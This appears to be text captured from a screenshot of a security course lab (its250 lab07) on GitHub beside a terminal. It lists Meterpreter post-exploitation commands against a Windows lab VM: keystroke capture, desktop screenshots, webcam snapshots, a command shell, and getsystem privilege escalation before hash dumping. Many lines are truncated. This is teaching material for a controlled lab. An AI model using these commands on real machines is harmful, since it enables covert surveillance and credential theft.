 Menu
12:50 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Meterpreter Basics - Met
Greenbone Security Assi
Directory listing for /
https://github.com/ufidon/its250/tree/master/labs/lab07
10. (20%, each 4%) Post-exploitation. Now the Windows VM is under control. Play with the following meterpreter commands.
# 1. take a screenshot of the victim's desktop
screenshot
# 2. capture key strokes
# 2.1 start capturing ke
keyscan_start
# 2.2 On the victim mach
# 2.3 Inside meterpreter
keyscan_dump
# 3. (Optional) Take a p
webcam_snap
# 4. Get a Windows comma
shell
# exit the windows comma
exit
# 5. Check network conne
netstat
11. (20%) Cracking and chan
i. (10%) Dump the has
# Inside meterpreter
# 1. Check the priviledge that meterpreter is currently in
getuid
# 2. Escalate priviledge
use priv
getsystem
getuid
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
01/14/2021 01:11 PM <DIR> Favorites
01/14/2021 01:11 PM <DIR> Links
01/14/2021 01:11 PM <DIR> Music
01/19/2021 01:43 PM 34 openstego.ini
02/09/2021 01:30 PM <DIR> OWASP ZAP
01/14/2021 01:11 PM <DIR> Pictures
01/14/2021 01:11 PM <DIR> Saved Games
01/14/2021 01:11 PM <DIR> Searches
01/16/2021 05:34 PM <DIR> source
01/14/2021 01:11 PM <DIR> Videos
3 File(s) 75,102 bytes
21 Dir(s) 66,841,198,592 bytes free
c:\Users\Administrator>exit
exit
meterpreter > netstat -an
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...